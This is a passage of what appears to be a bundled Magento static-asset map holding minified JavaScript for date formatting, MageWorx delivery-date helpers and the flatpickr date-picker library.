retVal;};Date.WeekdayName=function(p_Weekday,p_Abbreviate,p_FirstDayOfWeek){if(isNaN(p_Weekday)){if(!Date.CDate(p_Weekday)){return\"invalid weekday: '\"+p_Weekday+\"'\";}\np_Weekday=DatePart(\"w\",Date.CDate(p_Weekday));}\np_FirstDayOfWeek=(isNaN(p_FirstDayOfWeek)||p_FirstDayOfWeek==0)?vbSunday:parseInt(p_FirstDayOfWeek);var nWeekdayNameIdx=((p_FirstDayOfWeek-1+parseInt(p_Weekday)-1+7)%7)+1;var retVal=Date.WeekdayNames[nWeekdayNameIdx];if(p_Abbreviate==true){retVal=retVal.substring(0,3)}\nreturn retVal;};Date.Weekday=function(p_Weekday,p_FirstDayOfWeek){p_FirstDayOfWeek=(isNaN(p_FirstDayOfWeek)||p_FirstDayOfWeek==0)?vbSunday:parseInt(p_FirstDayOfWeek);return((parseInt(p_Weekday)-p_FirstDayOfWeek+7)%7)+1;};Date.FormatDateTime=function(p_Date,p_NamedFormat){if(p_Date.toUpperCase().substring(0,3)==\"NOW\"){p_Date=new Date()}\nif(!Date.CDate(p_Date)){return\"invalid date: '\"+p_Date+\"'\";}\nif(isNaN(p_NamedFormat)){p_NamedFormat=vbGeneralDate}\nvar dt=Date.CDate(p_Date);switch(parseInt(p_NamedFormat)){case vbGeneralDate:return dt.toString();case vbLongDate:return Format(p_Date,'DDDD, MMMM D, YYYY');case vbShortDate:return Format(p_Date,'MM/DD/YYYY');case vbLongTime:return dt.toLocaleTimeString();case vbShortTime:return Format(p_Date,'HH:MM:SS');default:return\"invalid NamedFormat: '\"+p_NamedFormat+\"'\";}};Date.Format=function(p_Date,p_Format,p_FirstDayOfWeek,p_firstweekofyear){if(!Date.CDate(p_Date)){return\"invalid date: '\"+p_Date+\"'\";}\nif(!p_Format||p_Format==''){return dt.toString()}\nvar dt=Date.CDate(p_Date);this.pad=function(p_str){if(p_str.toString().length==1){p_str='0'+p_str}\nreturn p_str;};var ampm=dt.getHours()>=12?'PM':'AM'\nvar hr=dt.getHours();if(hr==0){hr=12}\nif(hr>12){hr-=12}\nvar strShortTime=hr+':'+this.pad(dt.getMinutes())+':'+this.pad(dt.getSeconds())+' '+ampm;var strShortDate=(dt.getMonth()+1)+'/'+dt.getDate()+'/'+new String(dt.getFullYear()).substring(2,4);var strLongDate=Date.MonthName(dt.getMonth()+1)+' '+dt.getDate()+', '+dt.getFullYear();var retVal=p_Format;retVal=retVal.replace(new RegExp('C','gi'),'CCCC');retVal=retVal.replace(new RegExp('mmmm','gi'),'XXXX');retVal=retVal.replace(new RegExp('mmm','gi'),'XXX');retVal=retVal.replace(new RegExp('dddddd','gi'),'AAAAAA');retVal=retVal.replace(new RegExp('ddddd','gi'),'AAAAA');retVal=retVal.replace(new RegExp('dddd','gi'),'AAAA');retVal=retVal.replace(new RegExp('ddd','gi'),'AAA');retVal=retVal.replace(new RegExp('timezone','gi'),'ZZZZ');retVal=retVal.replace(new RegExp('time24','gi'),'TTTT');retVal=retVal.replace(new RegExp('time','gi'),'TTT');retVal=retVal.replace(new RegExp('yyyy','gi'),dt.getFullYear());retVal=retVal.replace(new RegExp('yy','gi'),new String(dt.getFullYear()).substring(2,4));retVal=retVal.replace(new RegExp('y','gi'),Date.DatePart(\"y\",dt));retVal=retVal.replace(new RegExp('q','gi'),Date.DatePart(\"q\",dt));retVal=retVal.replace(new RegExp('mm','gi'),this.pad(dt.getMonth()+1));retVal=retVal.replace(new RegExp('m','gi'),(dt.getMonth()+1));retVal=retVal.replace(new RegExp('dd','gi'),this.pad(dt.getDate()));retVal=retVal.replace(new RegExp('d','gi'),dt.getDate());retVal=retVal.replace(new RegExp('hh','gi'),this.pad(dt.getHours()));retVal=retVal.replace(new RegExp('h','gi'),dt.getHours());retVal=retVal.replace(new RegExp('nn','gi'),this.pad(dt.getMinutes()));retVal=retVal.replace(new RegExp('n','gi'),dt.getMinutes());retVal=retVal.replace(new RegExp('ss','gi'),this.pad(dt.getSeconds()));retVal=retVal.replace(new RegExp('s','gi'),dt.getSeconds());retVal=retVal.replace(new RegExp('t t t t t','gi'),strShortTime);retVal=retVal.replace(new RegExp('am/pm','g'),dt.getHours()>=12?'pm':'am');retVal=retVal.replace(new RegExp('AM/PM','g'),dt.getHours()>=12?'PM':'AM');retVal=retVal.replace(new RegExp('a/p','g'),dt.getHours()>=12?'p':'a');retVal=retVal.replace(new RegExp('A/P','g'),dt.getHours()>=12?'P':'A');retVal=retVal.replace(new RegExp('AMPM','g'),dt.getHours()>=12?'pm':'am');retVal=retVal.replace(new RegExp('XXXX','gi'),Date.MonthName(dt.getMonth()+1,false));retVal=retVal.replace(new RegExp('XXX','gi'),Date.MonthName(dt.getMonth()+1,true));retVal=retVal.replace(new RegExp('AAAAAA','gi'),strLongDate);retVal=retVal.replace(new RegExp('AAAAA','gi'),strShortDate);retVal=retVal.replace(new RegExp('AAAA','gi'),Date.WeekdayName(dt.getDay()+1,false,p_FirstDayOfWeek));retVal=retVal.replace(new RegExp('AAA','gi'),Date.WeekdayName(dt.getDay()+1,true,p_FirstDayOfWeek));retVal=retVal.replace(new RegExp('TTTT','gi'),dt.getHours()+':'+this.pad(dt.getMinutes()));retVal=retVal.replace(new RegExp('TTT','gi'),hr+':'+this.pad(dt.getMinutes())+' '+ampm);retVal=retVal.replace(new RegExp('CCCC','gi'),strShortDate+' '+strShortTime);tz=dt.getTimezoneOffset();timezone=(tz<0)?('GMT-'+tz / 60):(tz==0)?('GMT'):('GMT+'+tz / 60);retVal=retVal.replace(new RegExp('ZZZZ','gi'),timezone);return retVal;};IsDate=Date.IsDate;CDate=Date.CDate;DateAdd=Date.DateAdd;DateDiff=Date.DateDiff;DatePart=Date.DatePart;MonthName=Date.MonthName;WeekdayName=Date.WeekdayName;Weekday=Date.Weekday;FormatDateTime=Date.FormatDateTime;Format=Date.Format;","MageWorx_DeliveryDate/js/deliveryDayUtils.min.js":"define(['underscore','moment','moment-timezone-with-data','jsDate'],function(_,moment,tz){\"use strict\";return{getDayByIndexFromToday:function getDayByIndexFromToday(index){var dayByIndex=moment().add(index,'d').format('YYYY-MM-DD');return dayByIndex.toString();},getDayIndexFromToday:function getDayIndexFromToday(date,format){var today,diff,dateMoment,now=deliveryDateConfig.now;today=now?new Date(now):new Date();dateMoment=moment(date,format).set({'hours':today.getHours(),'minutes':today.getMinutes()+1}).toDate();dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=this.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){var result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},getDiffInDays:function(date,anotherDate){return Math.floor((Date.UTC(date.getFullYear(),date.getMonth(),date.getDate())\n-Date.UTC(anotherDate.getFullYear(),anotherDate.getMonth(),anotherDate.getDate()))/(1000*60*60*24));},createDateObjectFromDayIndexFromToday:function(dayIndex,format){var result,now=deliveryDateConfig.now,dateString=now,date=new Date(dateString),intDays=parseInt(dayIndex),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays;date.setDate(dateDaysPlusDays);result=moment(date).format(format);if(result==='Invalid date'){result='';}\nreturn result;}};});","MageWorx_DeliveryDate/js/flatpicker/index.min.js":"!function(e,n){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=n():\"function\"==typeof define&&define.amd?define(n):(e=\"undefined\"!=typeof globalThis?globalThis:e||self).flatpickr=n()}(this,(function(){\"use strict\";var e=function(){return(e=Object.assign||function(e){for(var n,t=1,a=arguments.length;t<a;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)};function n(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var a=Array(e),i=0;for(n=0;n<t;n++)for(var o=arguments[n],r=0,l=o.length;r<l;r++,i++)a[i]=o[r];return a}\nvar t=[\"onChange\",\"onClose\",\"onDayCreate\",\"onDestroy\",\"onKeyDown\",\"onMonthChange\",\"onOpen\",\"onParseConfig\",\"onReady\",\"onValueUpdate\",\"onYearChange\",\"onPreCalendarPosition\"],a={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:\"F j, Y\",altInput:!1,altInputClass:\"form-control input\",animate:\"object\"==typeof window&&-1===window.navigator.userAgent.indexOf(\"MSIE\"),ariaDateFormat:\"F j, Y\",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:\", \",dateFormat:\"Y-m-d\",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(e){return\"undefined\"!=typeof console&&console.warn(e)},getWeek:function(e){var n=new Date(e.getTime());n.setHours(0,0,0,0),n.setDate(n.getDate()+3-(n.getDay()+6)%7);var t=new Date(n.getFullYear(),0,4);return 1+Math.round(((n.getTime()-t.getTime())/ 864e5-3+(t.getDay()+6)%7)/ 7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:\"default\",minuteIncrement:5,mode:\"single\",monthSelectorType:\"dropdown\",nextArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>\",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:\"auto\",positionElement:void 0,prevArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>\",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},i={weekdays:{shorthand:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],longhand:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\"]},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"],longhand:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(e){var n=e%100;if(n>3&&n<21)return\"th\";switch(n%10){case 1:return\"st\";case 2:return\"nd\";case 3:return\"rd\";default:return\"th\"}},rangeSeparator:\" to \",weekAbbreviation:\"Wk\",scrollTitle:\"Scroll to increment\",toggleTitle:\"Click to toggle\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"Year\",monthAriaLabel:\"Month\",hourAriaLabel:\"Hour\",minuteAriaLabel:\"Minute\",time_24hr:!1},o=function(e,n){return void 0===n&&(n=2),(\"000\"+e).slice(-1*n)},r=function(e){return!0===e?1:0};function l(e,n){var t;return function(){var a=this,i=arguments;clearTimeout(t),t=setTimeout((function(){return e.apply(a,i)}),n)}}\nvar c=function(e){return e instanceof Array?e:[e]};function s(e,n,t){if(!0===t)return e.classList.add(n);e.classList.remove(n)}\nfunction d(e,n,t){var a=window.document.createElement(e);return n=n||\"\",t=t||\"\",a.className=n,void 0!==t&&(a.textContent=t),a}\nfunction u(e){for(;e.firstChild;)e.removeChild(e.firstChild)}\nfunction f(e,n){return n(e)?e:e.parentNode?f(e.parentNode,n):void 0}\nfunction m(e,n){var t=d(\"div\",\"numInputWrapper\"),a=d(\"input\",\"numInput \"+e),i=d(\"span\",\"arrowUp\"),o=d(\"span\",\"arrowDown\");if(-1===navigator.userAgent.indexOf(\"MSIE 9.0\")?a.type=\"number\":(a.type=\"text\",a.pattern=\"\\\\d*\"),void 0!==n)for(var r in n)a.setAttribute(r,n[r]);return t.appendChild(a),t.appendChild(i),t.appendChild(o),t}\nfunction g(e){try{return\"function\"==typeof e.composedPath?e.composedPath()[0]:e.target}catch(n){return e.target}}\nvar p=function(){},h=function(e,n,t){return t.months[n?\"shorthand\":\"longhand\"][e]},v={D:p,F:function(e,n,t){e.setMonth(t.months.longhand.indexOf(n))},G:function(e,n){e.setHours((e.getHours()>=12?12:0)+parseFloat(n))},H:function(e,n){e.setHours(parseFloat(n))},J:function(e,n){e.setDate(parseFloat(n))},K:function(e,n,t){e.setHours(e.getHours()%12+12*r(new RegExp(t.amPM[1],\"i\").test(n)))},M:function(e,n,t){e.setMonth(t.months.shorthand.indexOf(n))},S:function(e,n){e.setSeconds(parseFloat(n))},U:function(e,n){return new Date(1e3*parseFloat(n))},W:function(e,n,t){var a=parseInt(n),i=new Date(e.getFullYear(),0,2+7*(a-1),0,0,0,0);return i.setDate(i.getDate()-i.getDay()+t.firstDayOfWeek),i},Y:function(e,n){e.setFullYear(parseFloat(n))},Z:function(e,n){return new Date(n)},d:function(e,n){e.setDate(parseFloat(n))},h:function(e,n){e.setHours((e.getHours()>=12?12:0)+parseFloat(n))},i:function(e,n){e.setMinutes(parseFloat(n))},j:function(e,n){e.setDate(parseFloat(n))},l:p,m:function(e,n){e.setMonth(parseFloat(n)-1)},n:function(e,n){e.setMonth(parseFloat(n)-1)},s:function(e,n){e.setSeconds(parseFloat(n))},u:function(e,n){return new Date(parseFloat(n))},w:p,y:function(e,n){e.setFullYear(2e3+parseFloat(n))}},D={D:\"\",F:\"\",G:\"(\\\\d\\\\d|\\\\d)\",H:\"(\\\\d\\\\d|\\\\d)\",J:\"(\\\\d\\\\d|\\\\d)\\\\w+\",K:\"\",M:\"\",S:\"(\\\\d\\\\d|\\\\d)\",U:\"(.+)\",W:\"(\\\\d\\\\d|\\\\d)\",Y:\"(\\\\d{4})\",Z:\"(.+)\",d:\"(\\\\d\\\\d|\\\\d)\",h:\"(\\\\d\\\\d|\\\\d)\",i:\"(\\\\d\\\\d|\\\\d)\",j:\"(\\\\d\\\\d|\\\\d)\",l:\"\",m:\"(\\\\d\\\\d|\\\\d)\",n:\"(\\\\d\\\\d|\\\\d)\",s:\"(\\\\d\\\\d|\\\\d)\",u:\"(.+)\",w:\"(\\\\d\\\\d|\\\\d)\",y:\"(\\\\d{2})\"},w={Z:function(e){return e.toISOString()},D:function(e,n,t){return n.weekdays.shorthand[w.w(e,n,t)]},F:function(e,n,t){return h(w.n(e,n,t)-1,!1,n)},G:function(e,n,t){return o(w.h(e,n,t))},H:function(e){return o(e.getHours())},J:function(e,n){return void 0!==n.ordinal?e.getDate()+n.ordinal(e.getDate()):e.getDate()},K:function(e,n){return n.amPM[r(e.getHours()>11)]},M:function(e,n){return h(e.getMonth(),!0,n)},S:function(e){return o(e.getSeconds())},U:function(e){return e.getTime()/ 1e3},W:function(e,n,t){return t.getWeek(e)},Y:function(e){return o(e.getFullYear(),4)},d:function(e){return o(e.getDate())},h:function(e){return e.getHours()%12?e.getHours()%12:12},i:function(e){return o(e.getMinutes())},j:function(e){return e.getDate()},l:function(e,n){return n.weekdays.longhand[e.getDay()]},m:function(e){return o(e.getMonth()+1)},n:function(e){return e.getMonth()+1},s:function(e){return e.getSeconds()},u:function(e){return e.getTime()},w:function(e){return e.getDay()},y:function(e){return String(e.getFullYear()).substring(2)}},b=function(e){var n=e.config,t=void 0===n?a:n,o=e.l10n,r=void 0===o?i:o,l=e.isMobile,c=void 0!==l&&l;return function(e,n,a){var i=a||r;return void 0===t.formatDate||c?n.split(\"\").map((function(n,a,o){return w[n]&&\"\\\\\"!==o[a-1]?w[n](e,i,t):\"\\\\\"!==n?n:\"\"})).join(\"\"):t.formatDate(e,n,i)}},C=function(e){var n=e.config,t=void 0===n?a:n,o=e.l10n,r=void 0===o?i:o;return function(e,n,i,o){if(0===e||e){var l,c=o||r,s=e;if(e instanceof Date)l=new Date(e.getTime());else if(\"string\"!=typeof e&&void 0!==e.toFixed)l=new Date(e);else if(\"string\"==typeof e){var d=n||(t||a).dateFormat,u=String(e).trim();if(\"today\"===u)l=new Date,i=!0;else if(t&&t.parseDate)l=t.parseDate(e,d);else if(/Z$/.test(u)||/GMT$/.test(u))l=new Date(e);else{for(var f=void 0,m=[],g=0,p=0,h=\"\";g<d.length;g++){var w=d[g],b=\"\\\\\"===w,C=\"\\\\\"===d[g-1]||b;if(D[w]&&!C){h+=D[w];var M=new RegExp(h).exec(e);M&&(f=!0)&&m[\"Y\"!==w?\"push\":\"unshift\"]({fn:v[w],val:M[++p]})}else b||(h+=\".\")}\nl=t&&t.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0),m.forEach((function(e){var n=e.fn,t=e.val;return l=n(l,t,c)||l})),l=f?l:void 0}}\nif(l instanceof Date&&!isNaN(l.getTime()))return!0===i&&l.setHours(0,0,0,0),l;t.errorHandler(new Error(\"Invalid date provided: \"+s))}}};function M(e,n,t){return void 0===t&&(t=!0),!1!==t?new Date(e.getTime()).setHours(0,0,0,0)-new Date(n.getTime()).setHours(0,0,0,0):e.getTime()-n.getTime()}\nvar y=function(e,n,t){return 3600*e+60*n+t},x=864e5;function E(e){var n=e.defaultHour,t=e.defaultMinute,a=e.defaultSeconds;if(void 0!==e.minDate){var i=e.minDate.getHours(),o=e.minDate.getMinutes(),r=e.minDate.getSeconds();n<i&&(n=i),n===i&&t<o&&(t=o),n===i&&t===o&&a<r&&(a=e.minDate.getSeconds())}\nif(void 0!==e.maxDate){var l=e.maxDate.getHours(),c=e.maxDate.getMinutes();(n=Math.min(n,l))===l&&(t=Math.min(c,t)),n===l&&t===c&&(a=e.maxDate.getSeconds())}\nreturn{hours:n,minutes:t,seconds:a}}\"function\"!=typeof Object.assign&&(Object.assign=function(e){for(var n=[],t=1;t<arguments.length;t++)n[t-1]=arguments[t];if(!e)throw TypeError(\"Cannot convert undefined or null to object\");for(var a=function(n){n&&Object.keys(n).forEach((function(t){return e[t]=n[t]}))},i=0,o=n;i<o.length;i++){var r=o[i];a(r)}\nreturn e});function k(p,v){var w={config:e(e({},a),I.defaultConfig),l10n:i};function k(){var e;return(null===(e=w.calendarContainer)||void 0===e?void 0:e.getRootNode()).activeElement||document.activeElement}\nfunction T(e){return e.bind(w)}\nfunction S(){var e=w.config;!1===e.weekNumbers&&1===e.showMonths||!0!==e.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==w.calendarContainer&&(w.calendarContainer.style.visibility=\"hidden\",w.calendarContainer.style.display=\"block\"),void 0!==w.daysContainer){var n=(w.days.offsetWidth+1)*e.showMonths;w.daysContainer.style.width=n+\"px\",w.calendarContainer.style.width=n+(void 0!==w.weekWrapper?w.weekWrapper.offsetWidth:0)+\"px\",w.calendarContainer.style.removeProperty(\"visibility\"),w.calendarContainer.style.removeProperty(\"display\")}}))}\nfunction _(e){if(0===w.selectedDates.length){var n=void 0===w.config.minDate||M(new Date,w.config.minDate)>=0?new Date:new Date(w.config.minDate.getTime()),t=E(w.config);n.setHours(t.hours,t.minutes,t.seconds,n.getMilliseconds()),w.selectedDates=[n],w.latestSelectedDateObj=n}\nvoid 0!==e&&\"blur\"!==e.type&&function(e){e.preventDefault();var n=\"keydown\"===e.type,t=g(e),a=t;void 0!==w.amPM&&t===w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]);var i=parseFloat(a.getAttribute(\"min\")),l=parseFloat(a.getAttribute(\"max\")),c=parseFloat(a.getAttribute(\"step\")),s=parseInt(a.value,10),d=e.delta||(n?38===e.which?1:-1:0),u=s+c*d;if(void 0!==a.value&&2===a.value.length){var f=a===w.hourElement,m=a===w.minuteElement;u<i?(u=l+u+r(!f)+(r(f)&&r(!w.amPM)),m&&L(void 0,-1,w.hourElement)):u>l&&(u=a===w.hourElement?u-l-r(!w.amPM):i,m&&L(void 0,1,w.hourElement)),w.amPM&&f&&(1===c?u+s===23:Math.abs(u-s)>c)&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]),a.value=o(u)}}(e);var a=w._input.value;O(),ye(),w._input.value!==a&&w._debouncedChange()}\nfunction O(){if(void 0!==w.hourElement&&void 0!==w.minuteElement){var e,n,t=(parseInt(w.hourElement.value.slice(-2),10)||0)%24,a=(parseInt(w.minuteElement.value,10)||0)%60,i=void 0!==w.secondElement?(parseInt(w.secondElement.value,10)||0)%60:0;void 0!==w.amPM&&(e=t,n=w.amPM.textContent,t=e%12+12*r(n===w.l10n.amPM[1]));var o=void 0!==w.config.minTime||w.config.minDate&&w.minDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.minDate,!0),l=void 0!==w.config.maxTime||w.config.maxDate&&w.maxDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.maxDate,!0);if(void 0!==w.config.maxTime&&void 0!==w.config.minTime&&w.config.minTime>w.config.maxTime){var c=y(w.config.minTime.getHours(),w.config.minTime.getMinutes(),w.config.minTime.getSeconds()),s=y(w.config.maxTime.getHours(),w.config.maxTime.getMinutes(),w.config.maxTime.getSeconds()),d=y(t,a,i);if(d>s&&d<c){var u=function(e){var n=Math.floor(e / 3600),t=(e-3600*n)/ 60;return[n,t,e-3600*n-60*t]}(c);t=u[0],a=u[1],i=u[2]}}else{if(l){var f=void 0!==w.config.maxTime?w.config.maxTime:w.config.maxDate;(t=Math.min(t,f.getHours()))===f.getHours()&&(a=Math.min(a,f.getMinutes())),a===f.getMinutes()&&(i=Math.min(i,f.getSeconds()))}\nif(o){var m=void 0!==w.config.minTime?w.config.minTime:w.config.minDate;(t=Math.max(t,m.getHours()))===m.getHours()&&a<m.getMinutes()&&(a=m.getMinutes()),a===m.getMinutes()&&(i=Math.max(i,m.getSeconds()))}}\nA(t,a,i)}}\nfunction F(e){var n=e||w.latestSelectedDateObj;n&&n instanceof Date&&A(n.getHours(),n.getMinutes(),n.getSeconds())}\nfunction A(e,n,t){void 0!==w.latestSelectedDateObj&&w.latestSelectedDateObj.setHours(e%24,n,t||0,0),w.hourElement&&w.minuteElement&&!w.isMobile&&(w.hourElement.value=o(w.config.time_24hr?e:(12+e)%12+12*r(e%12==0)),w.minuteElement.value=o(n),void 0!==w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(e>=12)]),void 0!==w.secondElement&&(w.secondElement.value=o(t)))}\nfunction N(e){var n=g(e),t=parseInt(n.value)+(e.delta||0);(t / 1e3>1||\"Enter\"===e.key&&!/[^\\d]/.test(t.toString()))&&ee(t)}\nfunction P(e,n,t,a){return n instanceof Array?n.forEach((function(n){return P(e,n,t,a)})):e instanceof Array?e.forEach((function(e){return P(e,n,t,a)})):(e.addEventListener(n,t,a),void w._handlers.push({remove:function(){return e.removeEventListener(n,t,a)}}))}\nfunction Y(){De(\"onChange\")}\nfunction j(e,n){var t=void 0!==e?w.parseDate(e):w.latestSelectedDateObj||(w.config.minDate&&w.config.minDate>w.now?w.config.minDate:w.config.maxDate&&w.config.maxDate<w.now?w.config.maxDate:w.now),a=w.currentYear,i=w.currentMonth;try{void 0!==t&&(w.currentYear=t.getFullYear(),w.currentMonth=t.getMonth())}catch(e){e.message=\"Invalid date supplied: \"+t,w.config.errorHandler(e)}\nn&&w.currentYear!==a&&(De(\"onYearChange\"),q()),!n||w.currentYear===a&&w.currentMonth===i||De(\"onMonthChange\"),w.redraw()}\nfunction H(e){var n=g(e);~n.className.indexOf(\"arrow\")&&L(e,n.classList.contains(\"arrowUp\")?1:-1)}\nfunction L(e,n,t){var a=e&&g(e),i=t||a&&a.parentNode&&a.parentNode.firstChild,o=we(\"increment\");o.delta=n,i&&i.dispatchEvent(o)}\nfunction R(e,n,t,a){var i=ne(n,!0),o=d(\"span\",e,n.getDate().toString());return o.dateObj=n,o.$i=a,o.setAttribute(\"aria-label\",w.formatDate(n,w.config.ariaDateFormat)),-1===e.indexOf(\"hidden\")&&0===M(n,w.now)&&(w.todayDateElem=o,o.classList.add(\"today\"),o.setAttribute(\"aria-current\",\"date\")),i?(o.tabIndex=-1,be(n)&&(o.classList.add(\"selected\"),w.selectedDateElem=o,\"range\"===w.config.mode&&(s(o,\"startRange\",w.selectedDates[0]&&0===M(n,w.selectedDates[0],!0)),s(o,\"endRange\",w.selectedDates[1]&&0===M(n,w.selectedDates[1],!0)),\"nextMonthDay\"===e&&o.classList.add(\"inRange\")))):o.classList.add(\"flatpickr-disabled\"),\"range\"===w.config.mode&&function(e){return!(\"range\"!==w.config.mode||w.selectedDates.length<2)&&(M(e,w.selectedDates[0])>=0&&M(e,w.selectedDates[1])<=0)}(n)&&!be(n)&&o.classList.add(\"inRange\"),w.weekNumbers&&1===w.config.showMonths&&\"prevMonthDay\"!==e&&a%7==6&&w.weekNumbers.insertAdjacentHTML(\"beforeend\",\"<span class='flatpickr-day'>\"+w.config.getWeek(n)+\"</span>\"),De(\"onDayCreate\",o),o}\nfunction W(e){e.focus(),\"range\"===w.config.mode&&oe(e)}\nfunction B(e){for(var n=e>0?0:w.config.showMonths-1,t=e>0?w.config.showMonths:-1,a=n;a!=t;a+=e)for(var i=w.daysContainer.children[a],o=e>0?0:i.children.length-1,r=e>0?i.children.length:-1,l=o;l!=r;l+=e){var c=i.children[l];if(-1===c.className.indexOf(\"hidden\")&&ne(c.dateObj))return c}}\nfunction J(e,n){var t=k(),a=te(t||document.body),i=void 0!==e?e:a?t:void 0!==w.selectedDateElem&&te(w.selectedDateElem)?w.selectedDateElem:void 0!==w.todayDateElem&&te(w.todayDateElem)?w.todayDateElem:B(n>0?1:-1);void 0===i?w._input.focus():a?function(e,n){for(var t=-1===e.className.indexOf(\"Month\")?e.dateObj.getMonth():w.currentMonth,a=n>0?w.config.showMonths:-1,i=n>0?1:-1,o=t-w.currentMonth;o!=a;o+=i)for(var r=w.daysContainer.children[o],l=t-w.currentMonth===o?e.$i+n:n<0?r.children.length-1:0,c=r.children.length,s=l;s>=0&&s<c&&s!=(n>0?c:-1);s+=i){var d=r.children[s];if(-1===d.className.indexOf(\"hidden\")&&ne(d.dateObj)&&Math.abs(e.$i-s)>=Math.abs(n))return W(d)}\nw.changeMonth(i),J(B(i),0)}(i,n):W(i)}\nfunction K(e,n){for(var t=(new Date(e,n,1).getDay()-w.l10n.firstDayOfWeek+7)%7,a=w.utils.getDaysInMonth((n-1+12)%12,e),i=w.utils.getDaysInMonth(n,e),o=window.document.createDocumentFragment(),r=w.config.showMonths>1,l=r?\"prevMonthDay hidden\":\"prevMonthDay\",c=r?\"nextMonthDay hidden\":\"nextMonthDay\",s=a+1-t,u=0;s<=a;s++,u++)o.appendChild(R(\"flatpickr-day \"+l,new Date(e,n-1,s),0,u));for(s=1;s<=i;s++,u++)o.appendChild(R(\"flatpickr-day\",new Date(e,n,s),0,u));for(var f=i+1;f<=42-t&&(1===w.config.showMonths||u%7!=0);f++,u++)o.appendChild(R(\"flatpickr-day \"+c,new Date(e,n+1,f%i),0,u));var m=d(\"div\",\"dayContainer\");return m.appendChild(o),m}\nfunction U(){if(void 0!==w.daysContainer){u(w.daysContainer),w.weekNumbers&&u(w.weekNumbers);for(var e=document.createDocumentFragment(),n=0;n<w.config.showMonths;n++){var t=new Date(w.currentYear,w.currentMonth,1);t.setMonth(w.currentMonth+n),e.appendChild(K(t.getFullYear(),t.getMonth()))}\nw.daysContainer.appendChild(e),w.days=w.daysContainer.firstChild,\"range\"===w.config.mode&&1===w.selectedDates.length&&oe()}}\nfunction q(){if(!(w.config.showMonths>1||\"dropdown\"!==w.config.monthSelectorType)){var e=function(e){return!(void 0!==w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&e<w.config.minDate.getMonth())&&!(void 0!==w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()&&e>w.config.maxDate.getMonth())};w.monthsDropdownContainer.tabIndex=-1,w.monthsDropdownContainer.innerHTML=\"\";for(var n=0;n<12;n++)if(e(n)){var t=d(\"option\",\"flatpickr-monthDropdown-month\");t.value=new Date(w.currentYear,n).getMonth().toString(),t.textContent=h(n,w.config.shorthandCurrentMonth,w.l10n),t.tabIndex=-1,w.currentMonth===n&&(t.selected=!0),w.monthsDropdownContainer.appendChild(t)}}}\nfunction $(){var e,n=d(\"div\",\"flatpickr-month\"),t=window.document.createDocumentFragment();w.config.showMonths>1||\"static\"===w.config.monthSelectorType?e=d(\"span\",\"cur-month\"):(w.monthsDropdownContainer=d(\"select\",\"flatpickr-monthDropdown-months\"),w.monthsDropdownContainer.setAttribute(\"aria-label\",w.l10n.monthAriaLabel),P(w.monthsDropdownContainer,\"change\",(function(e){var n=g(e),t=parseInt(n.value,10);w.changeMonth(t-w.currentMonth),De(\"onMonthChange\")})),q(),e=w.monthsDropdownContainer);var a=m(\"cur-year\",{tabindex:\"-1\"}),i=a.getElementsByTagName(\"input\")[0];i.setAttribute(\"aria-label\",w.l10n.yearAriaLabel),w.config.minDate&&i.setAttribute(\"min\",w.config.minDate.getFullYear().toString()),w.config.maxDate&&(i.setAttribute(\"max\",w.config.maxDate.getFullYear().toString()),i.disabled=!!w.config.minDate&&w.config.minDate.getFullYear()===w.config.maxDate.getFullYear());var o=d(\"div\",\"flatpickr-current-month\");return o.appendChild(e),o.appendChild(a),t.appendChild(o),n.appendChild(t),{container:n,yearElement:i,monthElement:e}}\nfunction 